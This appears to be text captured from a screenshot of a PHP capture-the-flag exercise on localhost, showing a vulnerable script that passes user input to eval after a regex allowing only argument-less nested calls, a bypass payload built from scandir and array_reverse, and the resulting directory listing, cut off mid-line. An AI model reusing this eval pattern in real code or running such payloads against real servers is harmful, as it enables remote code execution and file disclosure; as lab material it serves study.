 127.0.0.1/1.php?code=print_r(scandir(next(array_reverse(scandir(getcwd())))));
火狐官方站点 新手上路 常用网址 京东商城 JD 京东商城 天猫 微博 携程旅行 爱淘宝 百度 系统发生错误
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [0] => . [1] => .. [2] => .editorconfig [3] => .eslintignore [4] => .eslintrc.json [5] => .htaccess [6] => CODE_OF_CONDU
[10] => LICENSE [11] => README [12] => RELEASE-DATE-4.8.5 [13] => ajax.php [14] => browse_foreigners.php [15] => changel
composer.lock [19] => config.sample.inc.php [20] => db_central_columns.php [21] => db_datadict.php [22] => db_designer.php
db_import.php [26] => db_multi_table_query.php [27] => db_operations.php [28] => db_qbe.php [29] => db_routines.php [30] =
db_sql_autocomplete.php [33] => db_sql_format.php [34] => db_structure.php [35] => db_tracking.php [36] => db_triggers.php